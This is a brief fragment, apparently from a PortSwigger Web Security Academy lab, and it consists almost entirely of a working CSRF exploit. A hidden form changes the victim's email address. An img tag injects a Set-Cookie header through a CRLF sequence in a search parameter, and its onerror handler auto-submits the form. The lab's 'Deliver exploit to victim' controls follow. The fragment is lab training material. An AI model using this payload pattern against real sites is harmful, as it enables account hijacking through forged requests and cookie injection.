 Body:
<form method="POST" action="https://0a2a0012037209e1c1f6766b0076008c.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="sonaelneto@user.net">
<input type="hidden" name="csrf" value="u0E6e3CZdmq2buUkCZ9oKRyx8qSGXPTm">
</form>
<img src="https://0a2a0012037209e1c1f6766b0076008c.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrf=u0E6e3CZdmq2buUkCZ9oKRyx8qSGXPTm%3b%20SameSite=None" onerror="document.forms[0].submit();" />
Store View exploit Deliver exploit to victim Access log